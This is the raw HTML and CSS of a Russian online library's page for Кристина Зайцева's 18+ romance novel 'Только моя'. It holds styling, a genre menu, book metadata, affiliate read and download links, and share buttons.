.navbar-toggler{position:relative;top:unset;left:unset}}
.footer{background-color:#fff;box-shadow:0 2px 9px rgb(0 0 0/60%);padding:20px 0}.footer-container img{width:250px}.footer-container form{position:relative}.footer-container .footer-title{font-size:20px;font-weight:600;border-bottom:1px solid #0aa750;margin-bottom:15px;display:block;padding-bottom:5px;margin-top:13px}.footer-container .header_search_input{padding:5px 0 6px 15px;font-size:16px}.footer-container .header_search_btn{font-size:16px}.footer-container .footer_text{font-size:16px;line-height:initial}.footer-container .reciewed{display:flex;flex-direction:column;font-size:16px;margin-top:17px}.footer-container .reciewed img{width:auto}.footer-container .reciewed a{margin-top:10px;text-decoration:none;font-weight:600}.footer-container .reciewed a:hover{color:#0aa750}.footer-container .all-rights{font-size:16px}@media (max-width:1200px){.footer-container img{width:100%}.footer-container .footer-title{margin-top:0;line-height:initial}}@media (max-width:767px){.footer-container .footer-title{margin-top:10px}}
.book-container{margin-top:130px}.book-image-block{position:relative}.left-scroll{position:sticky;top:110px}.single-book-image{margin:0 30px;position:relative}.single-book-image img{width:100%;border-radius:10px;border:.5px solid #d2d4d6}.book_icons{display:block;position:absolute;width:unset;top:7px;left:-7px;z-index:997;text-align:center}.book_icon{font-weight:500;border-radius:10px;width:unset;height:auto;color:#fff;padding:5px 15px;margin-bottom:5px}.book_icons .new-book{background:#ff4c00}.book_icons .book-top{background:#9236ba}.book_icons .book-free{background:#35a753}.seria-icon{position:absolute;right:-10px;top:5px}.seria-icon .book_icon{width:40px;height:40px;background-color:#ff0100;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:18px}.book_icons .book_icon_seria{display:flex;align-items:center;justify-content:center;background-color:red;padding:5px 17px}.book_icons span{letter-spacing:1px}.book-content h1{font-size:30px}.book-content h2{font-size:24px;margin-top:45px}.breadcrumbs{display:flex;padding:0;flex-wrap:wrap}.breadcrumbs li{margin:0 5px;font-weight:500}.breadcrumbs li .lib_crumbs_link{font-size:16px;color:#000;text-decoration:none;transition:unset}.breadcrumbs li .lib_crumbs_link:hover{color:#32a756;transition:unset}.breadcrumbs li:last-child{font-size:16px}.book-preview-list{padding:0;margin-top:30px}.book-preview-list li{margin:10px 0;font-size:18px}.book-preview-list li span{font-weight:600}.book-preview-list li a{text-decoration:none;color:#0d6efd;font-weight:500}.book-preview-list li a:hover{color:#32a756;text-decoration:underline}.book-chitat-online{margin:16px auto;border-radius:20px;height:40px;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:80%;color:#fff;background:#00c056;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;align-items:center;letter-spacing:.7px;font-weight:700}.book-chitat-online:hover{background:#0aa750;color:#fff}.book-buttons{display:flex;justify-content:space-around;flex-wrap:wrap;margin-top:15px}.book-buttons a{display:flex;flex-direction:column;align-items:center;width:100%;text-decoration:none}.book-buttons a span{color:#3e3f40;text-transform:uppercase;text-decoration:none;border:none;text-align:center;font-weight:600;font-size:14px}.book-buttons .book-download a span{color:#0eb92b}.book-buttons .book-button-chat,.book-buttons .book-download,.book-buttons .book-listen{width:33%}.book-buttons img{width:40px;height:40px}.book-buttons a:hover span{color:#0eb92b}.book-share-link{border:1px solid #d2d4d6;border-radius:14px;padding:10px 26px 10px 23px;margin-bottom:20px}.book-share-link span{font:600 18px/24px "Source Sans Pro",sans-serif;color:#252626;margin-bottom:15px;display:block}.book-text-content{text-align:justify;margin-top:25px}.book-text-content ul{list-style-type:disc}.book-text-content p{margin-bottom:13px}.book-text-content iframe{width:100%;height:315px}.tab-content{margin-top:10px}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{padding:10px}.nav-tabs .nav-link.active{border-bottom:3px solid #00c056}.download-file-types{display:flex;justify-content:space-around;flex-wrap:wrap;margin-top:20px}.download-file-types a{width:70px;padding:5px 0;border-radius:20px;text-align:center;color:#fff;text-transform:uppercase;text-decoration:none;font-weight:600}.download-file-types .book-download-txt{background-color:#00c056}.download-file-types .book-download-fb{background-color:#0dcaf0}.download-file-types .book-download-rtf{background-color:#ff4c00}.download-file-types .book-download-epub{background-color:#6d00cc}.download-books-container{padding:20px 10px;background:#e8f8ea;border-radius:20px;margin-top:30px}.download-books-container h2{margin-top:0;text-align:center}.audio-book-listen{border:1px solid #d2d4d6;border-radius:14px;padding:10px 26px 10px 23px;margin-top:45px}.audio-book-listen h2{margin:10px 0 15px}.lib_book_audio .mejs__controls:not([style*="display: none"]){background-color:#fff;display:flex;justify-content:center;flex-wrap:wrap;position:unset}.lib_book_audio{width:100%;height:33px;max-width:unset}.lib_book_audio .mejs__time-rail{max-width:85%;width:100% !important;margin:0}.lib_book_audio .mejs__time{width:100%;padding-top:0;color:inherit}.lib_book_audio .mejs__time-loaded,.lib_book_audio .mejs__time-current{background:#00c056;height:1px}.lib_book_audio .mejs__time-handle{display:block;top:-4px;background-color:#00c056;border:none;opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.audio_container{width:100%;height:45px}.book-block{width:170px;position:relative}.book-block a.book-image{height:270px;width:unset;border-radius:8px;z-index:2;position:relative;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.book-block a img{width:100%;height:100%;border-radius:10px;border:1px solid #e3e5e6}.book-recomendation-info a.recomend-book-title{font:600 17px/17px "Source Sans Pro",sans-serif;color:#252626;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:38px;width:100%;text-decoration:none}.book-recomendation-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;border:1px solid #e3e5e6;border-top:none;border-radius:0 0 24px 24px;margin-top:-8px;color:#252626;padding:18px 15px 15px;height:150px;-webkit-box-sizing:border-box;box-sizing:border-box}.recomendation-books-all,.seriya-books-all{display:flex;justify-content:space-around;align-items:center;flex-wrap:wrap}.recomended-book-author{font:14px/17px "Source Sans Pro",sans-serif;color:#252626;margin:9px 0 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-decoration:none}.recomended-book-download a{position:relative;border-radius:16px;border:1px solid #00c056;background-color:#00c056;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;width:100%;color:#fff;font-size:16px;align-items:center;font-weight:700;text-decoration:none}.recomended-book-download a:hover{background-color:#41ca6b;border-color:#41ca6b}.slick-slide{margin:0 10px}.slick-arrow{display:inline-block;z-index:10;position:absolute;content:'';top:calc(35% - 34px);-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.15);box-shadow:0 4px 8px 0 rgba(0,0,0,.15);border-radius:50%;width:40px;height:40px;border:none;background:#fff}.recomendation-books-all .slick-prev,.seriya-books-all .slick-prev{left:-20px;cursor:pointer}.recomendation-books-all .slick-next,.seriya-books-all .slick-next{right:-20px;cursor:pointer}.recomendation-books-all .slick-prev:hover,.recomendation-books-all .slick-next:hover,.seriya-books-all .slick-prev:hover,.seriya-books-all .slick-next:hover{background-color:#e8f8ea}.slick-arrow:before{position:absolute;content:'';top:15px;left:12px;width:10px;height:10px;border-top:2.33px solid #000;border-left:2.33px solid #000;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.slick-prev:before{left:18px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.other-seriya-books-main h2,.recomendation-books-main h2{margin-bottom:35px}#bookprices{margin-top:25px}.seriya-number{position:absolute;padding:5px 15px;font-size:20px;background-color:red;border-radius:10px;top:4px;right:-7px;z-index:555;color:#fff;font-weight:700;width:35px;height:40px;display:flex;justify-content:center}.book-citates h2{margin-bottom:15px}.citate{position:relative;padding:10px 15px 10px 54px;border:1px solid #d2d4d6;border-radius:14px;margin-bottom:10px;background:#e7ffea}.citate img{position:absolute;width:30px;height:30px;top:5px;left:10px}.book-rating{display:flex}.book-rating span{margin-right:7px}#lib_book_reviews h2{margin-bottom:45px}.lib_book_audio .mejs__time-total{margin-top:8px;height:2px;background:#666}.lib_book_audio .mejs__time-float{display:none !important}.lib_book_audio .mejs__time-float-corner{display:none}.lib_book_audio .mejs__controls:not([style*="display: none"]){background:0 0}.lib_book_audio .mejs__controls{padding:0}.mejs__container{background:#FFFFFF!important}.accordion{display:flex;flex-wrap:wrap;margin-top:25px}.accordion .accordion-item{border-bottom:1px solid #e5e5e5;background:#fff;margin:10px 0;border-radius:5px}.accordion .accordion-button{position:relative;display:block;text-align:left;width:100%;color:#7288a2;font-size:1.15rem;font-weight:400;background-color:#fff;border-top-left-radius:.55rem!important;border-top-right-radius:.55rem!important;padding-left:20px;padding-bottom:10px;padding-top:10px;padding-right:20px;border:2px solid #00c055}.accordion .accordion-button:hover,.accordion .accordion-button:focus{cursor:pointer;color:#fff;background:#e8f7ea}.accordion .accordion-button .accordion-title{padding-right:29px;font-weight:600;color:#101010;display:block}.accordion .accordion-button .icon{display:inline-block;position:absolute;top:5px;right:9px;width:30px;height:30px;border-radius:27px;border:1px solid #c3d5c6;background:#9ad5a4}.accordion .accordion-button .icon:after{display:block;position:absolute;content:"";left:0;width:30px;height:25px;bottom:0;background:url(/wp-content/themes/lifeinbooks/img/arr-sel-up.svg) no-repeat 50%;-webkit-transition:-webkit-transform .8s;transition:-webkit-transform .8s;-o-transition:transform .8s;transition:transform .8s,-webkit-transform .8s;padding:10px}.accordion-item:first-of-type .accordion-button:hover .icon:after{padding:10px;border-radius:10px}.accordion .accordion-button[aria-expanded=true] .icon:after{-webkit-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);transform:translateY(0%) rotate(180deg)}.accordion .accordion-button[aria-expanded=true]+.accordion-content{opacity:1;max-height:500px;background:#fff;border-top:none;border-radius:5px;will-change:opacity,max-height;-webkit-transition:max-height .8s ease-out;-o-transition:max-height .8s ease-out;transition:max-height .8s ease-out}.accordion .accordion-content{opacity:0;max-height:0;overflow:hidden;-webkit-transition:opacity .2s linear,max-height .2s linear;transition:opacity .2s linear,max-height .2s linear;will-change:opacity,max-height}.accordion .accordion-content p{font-size:16px;font-weight:300;margin:0 20px;margin-bottom:10px;text-align:justify}.accordion .accordion-item.mystyle{border:2px solid #00c056;box-shadow:0 0 10px #00c056}.accordion .accordion-item.mystyle .accordion-button .icon{border:2px solid #00c056;border-radius:27px}.accordion .accordion-item.mystyle .accordion-button .accordion-title{border-bottom:1px solid #00c055;padding-bottom:10px}.accordion .accordion-item.mystyle .accordion-button{background-color:#fff;border:none}.content-block iframe{width:100%}.navigations-book-other-buttons{display:flex;justify-content:space-between;margin-bottom:15px}.button-read-online-nav .book-chitat-online{width:100%}.navigations-book-other-buttons .book-listen,.navigations-book-other-buttons .book-download{width:47%}.navigations-book-other-buttons .book-listen a,.navigations-book-other-buttons .book-download a{background:#00c056;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;align-items:center;letter-spacing:.7px;font-weight:700;border-radius:20px;height:40px;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff}.navigations-book-other-buttons .book-listen a:hover,.navigations-book-other-buttons .book-download a:hover{background-color:#0aa750}.navigations-book-other-buttons .book-listen.book-listen-full,.navigations-book-other-buttons .book-download.book-download-full{width:100%}.book-text-content img{width:100%;height:auto}.parther-links-container{margin-bottom:20px}.parther-links-container span{margin-bottom:10px;font-weight:700;font-size:18px}.parther-links-row{display:flex;align-items:center;gap:10px;margin-top:10px}.parther-links-row a{background-color:#00c056;font-size:16px;color:#fff;text-decoration:none;border-radius:7px;font-weight:700;padding:9px 20px;min-width:48%;text-align:center;box-shadow:rgba(0,0,0,.35) 0px 5px 15px;transition:box-shadow .3s ease-in-out}.parther-links-row a:hover{box-shadow:rgba(50,50,93,.25) 0px 30px 60px -12px inset,rgba(0,0,0,.3) 0px 18px 36px -18px inset;animation:bounce 1s}@keyframes bounce{0%,20%,60%,100%{transform:translateY(0);transform:translateY(0)}40%{transform:translateY(-10px);transform:translateY(-10px)}80%{transform:translateY(-3px);transform:translateY(-3px)}}@media (max-width:1200px){.book-block a.book-image{height:220px}.book-buttons .book-button-chat,.book-buttons .book-download,.book-buttons .book-listen{width:35%}.book-buttons div:nth-child(3){margin-top:10px}}@media (max-width:1024px){.mejs__button{width:32px}.single-book-image{margin:0}}@media (max-width:991px){.navigations-book-other-buttons{flex-direction:column}.navigations-book-other-buttons .book-listen,.navigations-book-other-buttons .book-download{width:100%;margin-bottom:10px}.navigations-book-other-buttons .book-listen a,.navigations-book-other-buttons .book-download a{height:auto}.button-read-online-nav .book-chitat-online{height:auto;margin-bottom:10px;border-radius:20px}}@media(min-width:768px) and (max-width:991px){.book-buttons a span{font-size:12px}}@media (min-width:767px) and (max-width:991px){.book-block a.book-image{height:145px}.book-chitat-online{height:auto;text-align:center}.recomended-book-download a{font-size:14px;border-radius:8px}}@media (max-width:767px){.single-book-image img{width:auto}.book-buttons .book-button-chat,.book-buttons .book-download,.book-buttons .book-listen{width:33%}.book-buttons div:nth-child(3){margin-top:0}.single-book-image{text-align:center}.seria-icon{right:22%}}@media (max-width:520px){.book-block a.book-image{height:250px}.recomendation-books-all .slick-next,.seriya-books-all .slick-next{right:0}.recomendation-books-all .slick-prev,.seriya-books-all .slick-prev{left:0}.left-scroll{position:sticky;top:110px;display:flex;flex-direction:column;align-items:center}.single-book-image{width:298px;text-align:center}.book-buttons{width:100%;margin-bottom:15px}.seria-icon{right:10px}}@media(max-width:475px){.accordion .accordion-button .icon:after{width:28px}.accordion .accordion-content p{font-size:16px}}@media (max-width:425px){.book-buttons .book-button-chat,.book-buttons .book-download,.book-buttons .book-listen{width:35%}.single-book-image{min-height:355px}.book-content h2{margin-top:25px}.content-block iframe{height:auto}}@media (max-width:350px){.book-block a.book-image{height:220px}.download-file-types a{margin:5px}}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.vote-block{overflow:hidden;margin:0 10px 0 0;padding-bottom:20px;float:left;vertical-align:middle;position:relative}.vote-block .rating-info{position:absolute;bottom:0;left:0;font-size:14px;color:#000;font-family:georgia,serif}.vote-block span.rating-text{font-size:14px;color:#000;font-family:georgia,serif;display:block;float:left;margin-top:2px}.vote-block .rating{list-style:none;margin:0 10px 0 0;padding:0;width:80px;height:15px;float:left;vertical-align:middle}.vote-block .rating:hover li{background-image:url(//chitaka.club/wp-content/themes/lifeinbooks/ratings/star.png)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block .rating:hover li{background-image:url(//chitaka.club/wp-content/themes/lifeinbooks/ratings/star@2x.png);background-size:16px 45px !important}}.vote-block .rating li{display:block;width:16px;height:15px;float:right;text-indent:-9999px;cursor:pointer}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 -15px;cursor:pointer}.vote-block.disabled .rating li.current{display:block;z-index:10}.vote-block .rating li.active,.vote-block .rating li.active~li{background-position:0 -30px}.vote-block li.current{display:none}.vote-block ol.show-current{position:relative}.vote-block ol.show-current li{cursor:default;z-index:2;position:relative;margin-top:5px}.vote-block ol.show-current li.current{position:absolute;top:0;left:0;display:block;width:100%;z-index:1;background-position:0 0;background-repeat:repeat-x;background-image:url(//chitaka.club/wp-content/themes/lifeinbooks/ratings/star.png)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block ol.show-current li.current{background-image:url(//chitaka.club/wp-content/themes/lifeinbooks/ratings/star@2x.png);background-size:16px 45px !important}}.vote-block ol.show-current li.current span{display:block;height:20px;width:0;background:inherit;background-position:0 -30px}</style><script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Chitaka.club",
        "logo": "https://chitaka.club/wp-content/uploads/2020/09/cropped-drak-prozrachn-192x192.png",
        "url": "https://chitaka.club/"
    }</script> <meta name="verify-admitad" content="7e357084ea" /> <script async src="https://fwtnrczqrj.com/757/709cc5c825425f675685f49cb0a24b0f89c6c79d.js"></script> </head><body class="wp-singular knigi-template-default single single-knigi postid-310324 wp-theme-lifeinbooks"><header class="header"  ><nav class="navbar navbar-expand-md navbar-light"><div class="firs-line-header"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <a class="navbar-brand header_logo_container" href="https://chitaka.club/"> <img class="header_logo lazy-excl" src="https://chitaka.club/wp-content/themes/lifeinbooks/img/dragon-read-background.png" alt="Онлайн библиотека электронных книг" title="Онлайн библиотека электронных книг"/> </a><div class="navbar-brand navbar-search"><form role="search" method="get" action="https://chitaka.club/"> <input type="text" class="header_search_input" value="" name="s" required
 placeholder="Книга, серия, автор"/> <button type="submit" class="header_search_btn"> Найти </button></form></div></div><div class="collapse navbar-collapse" id="navbarDropdown"><ul id="menu-glavnoe-menyu" class="navbar-nav mr-auto mt-2 mt-lg-0 header-menu "><li  id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-410"><a href="https://chitaka.club/zhanryi/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Жанры</a><ul class="dropdown-menu depth_0"><li  id="menu-item-262105" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262105"><a class="dropdown-item" href="https://chitaka.club/zhanryi/biznes-knigi/">📈 Бизнес-книги</a></li><li  id="menu-item-262106" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262106"><a class="dropdown-item" href="https://chitaka.club/zhanryi/boeviki/">🔫 Боевики</a></li><li  id="menu-item-262107" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262107"><a class="dropdown-item" href="https://chitaka.club/zhanryi/detective/">🕵️ Детективы</a></li><li  id="menu-item-262108" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262108"><a class="dropdown-item" href="https://chitaka.club/zhanryi/detskie-knigi/">🧸 Детские книги</a></li><li  id="menu-item-262109" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262109"><a class="dropdown-item" href="https://chitaka.club/zhanryi/family/">🏡 Дом, Семья</a></li><li  id="menu-item-262111" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262111"><a class="dropdown-item" href="https://chitaka.club/zhanryi/klassika/">📜 Классика</a></li><li  id="menu-item-262113" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262113"><a class="dropdown-item" href="https://chitaka.club/zhanryi/lyubovnie-romani/">❤️ Любовные романы</a></li><li  id="menu-item-262114" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262114"><a class="dropdown-item" href="https://chitaka.club/zhanryi/science-education/">🧬 Наука, Образование</a></li><li  id="menu-item-262115" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262115"><a class="dropdown-item" href="https://chitaka.club/zhanryi/legkoe-chtivo/">☀️ Легкое чтиво</a></li><li  id="menu-item-262116" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262116"><a class="dropdown-item" href="https://chitaka.club/zhanryi/poyeziya-dramaturgiya/">🎭 Поэзия, Драматургия</a></li><li  id="menu-item-262117" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262117"><a class="dropdown-item" href="https://chitaka.club/zhanryi/priklyucheniya/">🌍 Приключения</a></li><li  id="menu-item-262118" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262118"><a class="dropdown-item" href="https://chitaka.club/zhanryi/knigi-po-psixologii/">💡 Психология</a></li><li  id="menu-item-262119" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262119"><a class="dropdown-item" href="https://chitaka.club/zhanryi/publitsistika/">🖋️ Публицистика</a></li><li  id="menu-item-262120" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262120"><a class="dropdown-item" href="https://chitaka.club/zhanryi/religiya/">🙏 Религия</a></li><li  id="menu-item-262121" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262121"><a class="dropdown-item" href="https://chitaka.club/zhanryi/sovremennaya-proza/">✅ Современная проза</a></li><li  id="menu-item-262122" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262122"><a class="dropdown-item" href="https://chitaka.club/zhanryi/spravochnik/">📚 Справочники</a></li><li  id="menu-item-262123" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262123"><a class="dropdown-item" href="https://chitaka.club/zhanryi/fantastika/">🧙 Фантастика</a></li><li  id="menu-item-262124" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262124"><a class="dropdown-item" href="https://chitaka.club/zhanryi/fentezi/">🐉 Фэнтези</a></li><li  id="menu-item-262125" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-262125"><a class="dropdown-item" href="https://chitaka.club/zhanryi/humour/">😂 Юмор</a></li><li  id="menu-item-290267" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-290267"><a class="dropdown-item" href="https://chitaka.club/zhanryi/shkolnye/">🎓 Школьные учебники</a></li><li  id="menu-item-280906" class="menu-item menu-item-type-post_type menu-item-object-zhanryi nav-item nav-item-280906"><a class="dropdown-item" href="https://chitaka.club/zhanryi/samorazvitie-samosovershenstvovanie/">💫 Саморазвитие, Самосовершенствование</a></li></ul></li><li  id="menu-item-279822" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-279822"><a href="https://chitaka.club/bestsellery/" class="nav-link">Популярные</a></li><li  id="menu-item-279825" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-279825"><a href="https://chitaka.club/besplatnye-knigi/" class="nav-link">Бесплатные</a></li><li  id="menu-item-279824" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-279824"><a href="https://chitaka.club/novinki/" class="nav-link">Новинки</a></li><li  id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-408"><a href="https://chitaka.club/reytingi/" class="nav-link">Подборки</a></li></ul></div></nav></header><div class="container book-container"><div class="row"><div class="col-12"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a class="lib_crumbs_link" href="https://chitaka.club/" itemid="https://chitaka.club/" itemscope itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li>—</li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a class="lib_crumbs_link" href="https://chitaka.club/pisateli/kristina-zajtseva/" itemid="https://chitaka.club/pisateli/kristina-zajtseva/" itemscope itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">⭐ Кристина Зайцева ⭐</span></a><meta itemprop="position" content="2" /></li><li>—</li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Только моя</span><meta itemprop="position" content="3" /></li></ul></div></div><div class="row" itemscope itemtype="http://schema.org/Book"><div class="col-md-3 col-12 book-image-block"><div class="left-scroll"><div class="single-book-image"><div class="book_icons"><div class="book_icon new-book"> <span>Новинка</span></div></div><div class="seria-icon" title="Номер книги в серии"><div class="book_icon book_icon_seria"> <span>6</span></div></div> <img class="post-custom-change-img"
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/image-load.svg"
 data-desktop-src="https://chitaka.club/wp-content/uploads/2023/07/Tolko-moya-237x346.jpg"
 data-mobile-src="https://chitaka.club/wp-content/uploads/2023/07/Tolko-moya-237x346.jpg"
 alt="Только моя"
 title="Только моя"
 ></div> <a href="https://links.litnet.com/go/k5cyfope?t1=tolko-moya-b444744" class="book-chitat-online" rel="nofollow" target="_blank"> Читать онлайн </a><div class="book-buttons"><div class="book-button-chat"> <a href="#lib_book_reviews" class="lib_book_preview_link" rel="nofollow"> <noscript><img src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-pen.jpg" alt="Отзывы"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-pen.jpg" alt="Отзывы"> <span>Оставить <br> отзыв</span> </a></div><div class="book-download"> <a href="https://links.litnet.com/go/dow2dj91?t1=tolko-moya-b444744" class="lib_book_preview_link" rel="nofollow" target="_blank"> <noscript><img src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-download-green.png" alt="Скачать книгу"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://chitaka.club/wp-content/themes/lifeinbooks/img/book-icons/icon-download-green.png" alt="Скачать книгу"> <span>Скачать <br> книгу</span> </a></div></div></div></div><div class="col-md-6 col-12 book-content"><h1>«Только моя» <br> Кристина Зайцева</h1><meta itemprop="url" content="https://chitaka.club/knigi/tolko-moya/" /><meta itemprop="name" content="Только моя" /><div itemprop="author" itemscope itemtype="http://schema.org/Person" style="display:none;"><meta itemprop="name" content="Кристина Зайцева" /></div><meta itemprop="description" content="«Только моя» Кристина Зайцева" /><ul class="book-preview-list"><li><span>Название: </span>Только моя</li><li> <span>Автор: </span> <a href="https://chitaka.club/pisateli/kristina-zajtseva/">Кристина Зайцева</a></li><li><span>Год: </span>2023</li><li><span>Жанры: </span> <a href="https://chitaka.club/zhanryi/lyubovnie-romani/sovremennye-lubovnye-romany/">Современные любовные романы</a> | <a href="https://chitaka.club/zhanryi/sovremennaya-proza/">✅ Современная проза</a> | <a href="https://chitaka.club/zhanryi/family/erotika-seks/">Эротика, Секс</a> | <a href="https://chitaka.club/zhanryi/lyubovnie-romani/ero-romany/">Эротические романы</a> | <a href="https://chitaka.club/zhanryi/lyubovnie-romani/ero-literatura/">Эротическая литература</a> | <a href="https://chitaka.club/zhanryi/samizdat/">Самиздат</a></li><li> <span>Серии: </span> <a class="lib_bookpreview_link" href="https://chitaka.club/serii/mazhory/">Мажоры</a></li><li><span>Возрастное ограничение: </span>18+</li><li>Фрагмент</li><li class="book-rating"><span>Оценить: </span><div class="vote-block" data-id="310324" data-total="1" data-rating="5" rel="v:rating"><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" ><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1"><meta itemprop="itemReviewed" content="Только моя"></div><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="current"><span style="width:100%"></span></li></ol> <span class="rating-text">(<b>1</b> голос, в среднем: <strong>5</strong> из 5)</span><div class="rating-info" id="rating-info"></div></div></li></ul> <img class="post-custom-change-img" style="display:none;"
 src="https://chitaka.club/wp-content/uploads/2023/07/Tolko-moya-237x346.jpg"
 alt="Только моя"
 title="Только моя"
 itemprop="image"><div class="book-share-link"> <span>Поделиться книгой:</span><ul class="list-share" id="310324"><li class="share-item"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchitaka.club%2Fknigi%2Ftolko-moya%2F&t=Тolko_moya" class="share-link share-link--facebook" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/facebook.png" 
 data-desktop-src="/wp-content/themes/lifeinbooks/img/social/facebook.png" 
 alt="facebook" 
 title="facebook"> </a></li><li class="share-item"> <a href="https://twitter.com/share?url=https://chitaka.club/knigi/tolko-moya/&text=Тolko_moya&hashtags=my_hashtag" class="social-tw" rel="nofollow" target="_blank"> <img class="post-custom-change-img lazy-excl" 
 src="https://chitaka.club/wp-content/themes/lifeinbooks/img/1small.jpg" 
 data-mobile-src="/wp-content/themes/lifeinbooks/img/social/twitter.png"
